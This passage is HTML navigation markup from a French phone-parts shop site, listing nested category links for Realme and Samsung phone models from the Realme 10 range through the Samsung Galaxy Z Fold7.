                    <li >
                <a href="https://storephone.fr/1473-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1808-realme-10-pro">Realme 10 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1474-realme-10s">Realme 10s</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1807-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2282-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1809-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1810-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1811-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2365-gamme-12">Gamme 12</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2474-realme-12-4g">Realme 12 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2482-realme-12-5g">Realme 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2366-realme-12-pro">Realme 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2367-realme-12-pro">Realme 12 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2473-realme-12-5g">Realme 12+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2455-realme-12x-5g">Realme 12x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2493-gamme-13">Gamme 13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2494-realme-13">Realme 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2457-gamme-14">Gamme 14</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2458-realme-14-5g">Realme 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2460-realme-14-pro-5g">Realme 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2461-realme-14-pro-5g">Realme 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2459-realme-14t-5g">Realme 14T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2462-realme-14x-5g">Realme 14x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1064-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1065-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1333-realme-5-pro">Realme 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1184-realme-5i">Realme 5i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/88-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1068-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1155-realme-6-pro">Realme 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/255-realme-6i">Realme 6i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/90-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1144-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1148-realme-7-pro">Realme 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/257-realme-7i">Realme 7i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/87-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/252-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/253-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/254-realme-8-pro">Realme 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1062-realme-8i">Realme 8i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1181-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1469-realme-9">Realme 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1471-realme-9-5g">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1183-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1470-realme-9-pro">Realme 9 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1182-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1468-realme-9i-5g">Realme 9i 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/89-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1082-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/571-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1500-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1451-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/256-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/623-realme-c2">Realme C2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/640-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/641-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1048-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1501-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1063-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1041-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1357-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1791-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1178-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1456-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2427-realme-c33-2023">Realme C33 2023</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1179-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2254-realme-c51">Realme C51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1798-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1684-realme-c55">Realme C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2433-realme-c61">Realme C61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2404-realme-c63">Realme C63</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2495-realme-c65">Realme C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2255-realme-c67-4g">Realme C67 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2256-realme-c67-5g">Realme C67 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2442-realme-c75-4g">Realme C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2443-realme-c75-5g">Realme C75 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/20-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1299-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1384-core-prime-g360">Core Prime G360</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1386-core-prime-ve-g361">Core Prime VE G361</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2374-f05-e055">F05 E055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1776-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1839-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1389-grand-neoplus-i9060i9080">Grand Neo/Plus I9060/I9080</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1387-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1388-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1541-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/49-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/259-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/258-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/260-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/261-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/606-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/669-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/262-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1252-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1504-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1187-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2145-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2146-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2315-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2496-a07-4g-a075">A07 4G A075</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/263-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/415-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/417-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/265-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/264-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/792-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1191-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1072-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1190-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1459-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1460-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2207-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2206-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2372-a16-5g-a166">A16 5G A166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2371-a16-a165">A16 A165</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2503-a17-5g-a176">A17 5G A176</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2502-a17-a175">A17 A175</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/478-a2-core-a260">A2 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/266-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/267-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/268-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/269-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/271-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/270-a22-a225">A22 A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1238-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1042-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1797-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2212-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2403-a26-5g-a266">A26 5G A266</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/292-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/293-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/291-a3-a300">A3 A300</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/272-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/273-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/274-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/276-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/275-a32-a325">A32 A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1060-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1527-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2249-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2423-a36-5g-a366">A36 5G A366</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/277-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/418-a40s-a3050">A40s A3050</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/278-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/279-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/295-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/296-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/294-a5-a500">A5 A500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/280-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/416-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/282-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/281-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/284-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/283-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/285-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1061-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1528-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2248-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2424-a56-5g-a566">A56 5G A566</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/297-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/596-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1163-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/298-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/286-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/287-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/289-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/288-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1529-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/299-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/290-a80-a805">A80 A805</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/300-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2163-a90-a908">A90 A908</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/50-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1139-j1-2016-j120">J1 2016 J120</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1140-j1-j100">J1 J100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/537-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/654-j2-prime-g532">J2 Prime G532</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/301-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/302-j3-2016-j320">J3 2016 J320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/303-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/305-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/304-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/306-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/308-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/309-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/307-j5-j500">J5 J500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/635-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/310-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/311-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1162-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/527-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/539-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/540-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/636-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/535-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/53-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1530-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2373-m05-m055">M05 M055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/352-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1546-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/353-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1369-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1059-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1547-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1157-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1697-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2478-m15-m156">M15 M156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2529-m16-m166">M16 M166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/354-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1161-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1783-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1838-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1158-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/355-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1174-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1160-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1300-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1466-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1164-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1159-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2195-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2530-m35-m356">M35 M356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1606-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1818-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1173-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1819-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1820-m54-m546">M54 M546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2487-m55-m556">M55 M556</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/51-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/319-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/317-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/318-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/321-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/320-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/323-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1090-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/312-note-3-n9000n9005">Note 3 N9000/N9005</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/313-note-3-neo-n750n7505">Note 3 Neo N750/N7505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/315-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/316-note-9-n960">Note 9 N960</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/52-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/339-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/337-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/340-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/338-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/342-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/346-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/347-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/341-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/345-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/344-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/343-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/348-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/351-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/350-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/349-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1087-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1089-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1088-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2176-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1462-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1464-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1463-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2364-s24-fe-s721">S24 FE S721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2192-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2194-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2193-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2429-s25-edge-s937">S25 Edge S937</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2504-s25-fe-s731">S25 FE S731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2379-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2381-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2380-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/324-s3-i9300i9305">S3 I9300/I9305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/325-s4-i9500i9505">S4 I9500/I9505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/326-s5-g900">S5 G900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/327-s5-neo-g903">S5 Neo G903</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/329-s6-edge-g925">S6 Edge G925</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/330-s6-edge-g928">S6 Edge+ G928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/328-s6-g920">S6 G920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/332-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/331-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/333-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/334-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/335-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/336-s9-g965">S9+ G965</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1131-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1134-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1132-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1133-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1821-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2328-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2480-z-flip7-f766">Z Flip7 F766</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2481-z-flip7-fe-f761">Z Flip7 FE F761</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1135-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1136-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1830-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2329-z-fold6-f956">Z Fold6 F956</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2479-z-fold7-f966">Z Fold7 F966</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
